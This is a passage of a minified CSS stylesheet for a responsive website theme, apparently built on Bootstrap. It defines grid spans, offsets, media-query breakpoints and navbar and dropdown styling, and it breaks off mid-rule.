.offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#363636;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#363636;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#fafaf5}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#be8037}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#be8037;border-bottom-color:#be8037}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width:979px + 1){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}@media (max-width:767px){div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media (max-width:480px){div.modal{top:10px;left:10px;right:10px}}@media (max-width:979px){body,body.toolbarpadding{padding-top:0}.item-comment .item-image{display:none}.well{padding:10px}.navbar-fixed-top{margin-bottom:0 !important}.nav li.dropdown .dropdown-menu li>a .caret,.navbar-inner li.dropdown .dropdown-menu li>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li.active>a .caret,.navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li .sub-menu,.navbar-inner li.dropdown .dropdown-menu li .sub-menu,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu,.navbar .nav li.dropdown .dropdown-menu li .sub-menu,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu{left:auto;position:relative;top:auto}.nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after{display:none}.navbar-inverse .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"]{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-top-color:#fff}.navbar-inverse .nav li>a:hover,.navbar-inverse .navbar-inner li>a:hover,.navbar-inverse .nav .navbar-inner li>a:hover,.navbar-inverse .navbar .nav li>a:hover,.navbar-inverse .navbar .nav .navbar-inner li>a:hover{color:#fafaf5}.navbar-inverse .nav li.active>a,.navbar-inverse .navbar-inner li.active>a,.navbar-inverse .nav .navbar-inner li.active>a,.navbar-inverse .navbar .nav li.active>a,.navbar-inverse .navbar .nav .navbar-inner li.active>a{color:#fafaf5}.nav-collapse .nav li.dropdown .dropdown-menu{display:block;position:relative}.nav-collapse .nav li.dropdown .dropdown-menu li .sub-menu{visibility:visible}}@media (max-width:767px){body{padding-top:0}.header{background:transparent}.header .brand{float:none;display:block;text-align:center}.header .nav.pull-right,.header-search{float:none;display:block}.header-search form{margin:0}.header-search .search-query{width:90%}.header .nav-pills>li>a{border:1px solid #d3d3ca;border-bottom:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.header .nav-pills>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.header .nav-pills>li:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.modal.fade{top:-100%}.nav-tabs{border-bottom:0}.nav-tabs>li{float:none}.nav-tabs>li>a{border:1px solid #d3d3ca;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.nav-tabs>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.nav-tabs>li>a:hover{border-color:#d3d3ca;z-index:2}.nav-tabs.nav-dark>li>a{border:1px solid #333}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{border-bottom:1px solid #333}.nav-tabs.nav-dark>li>a:hover{border-color:#333}.nav-pills>li{float:none}.nav-pills>li>a{margin-right:0}.nav-pills>li>a{margin-bottom:3px}.nav-pills>li:last-child>a{margin-bottom:1px}.form-search>.pull-left,.form-search>.pull-right{float:none;display:block;margin-bottom:9px}#footer{margin-left:-20px;margin-right:-20px}}@media (max-width:480px){.item-info>span{display:block}.blog-item .pull-right.item-image{margin:0 0 18px 0}.blog-item .pull-left.item-image{margin:0 0 18px 0;float:none}}@media (max-width:1260px) and (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}}@media (max-width:1035px) and (min-width:980px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:880px}.span12{width:880px}.span11{width:805px}.span10{width:730px}.span9{width:655px}.span8{width:580px}.span7{width:505px}.span6{width:430px}.span5{width:355px}.span4{width:280px}.span3{width:205px}.span2{width:130px}.span1{width:55px}.offset12{margin-left:920px}.offset11{margin-left:845px}.offset10{margin-left:770px}.offset9{margin-left:695px}.offset8{margin-left:620px}.offset7{margin-left:545px}.offset6{margin-left:470px}.offset5{margin-left:395px}.offset4{margin-left:320px}.offset3{margin-left:245px}.offset2{margin-left:170px}.offset1{margin-left:95px}}@media (max-width:800px) and (min-width:768px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:700px}.span12{width:700px}.span11{width:640px}.span10{width:580px}.span9{width:520px}.span8{width:460px}.span7{width:400px}.span6{width:340px}.span5{width:280px}.span4{width:220px}.span3{width:160px}.span2{width:100px}.span1{width:40px}.offset12{margin-left:740px}.offset11{margin-left:680px}.offset10{margin-left:620px}.offset9{margin-left:560px}.offset8{margin-left:500px}.offset7{margin-left:440px}.offset6{margin-left:380px}.offset5{margin-left:320px}.offset4{margin-left:260px}.offset3{margin-left:200px}.offset2{margin-left:140px}.offset1{margin-left:80px}}@media (max-width:1200px) and (min-width:980px){.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.blog .items-row.extra-border .items-divider,.blog-featured .items-row.extra-border .items-divider{margin:0% 1.0%}}@media (min-width:1200px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;margin-right:10px}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.btn.btn-large{padding:2px 33px}}@media (max-width:979px) and (min-width:768px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav>li:hover:after,.navbar .navbar-inner .nav>li:focus:after{display:none}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:979px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:hover,.navbar .navbar-inner .nav>li.deeper 